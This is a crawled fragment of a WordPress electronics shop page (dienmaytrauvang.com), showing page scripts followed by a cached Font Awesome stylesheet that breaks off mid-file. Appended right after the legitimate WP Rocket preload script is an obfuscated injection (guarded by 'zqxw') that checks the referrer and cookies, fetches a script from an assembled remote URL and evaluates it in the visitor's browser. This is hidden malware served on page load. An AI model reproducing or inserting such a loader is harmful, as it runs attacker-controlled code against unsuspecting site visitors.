this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/css
request_url: https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css
body_size: 44167
content:
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?v=4.5.0);src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.f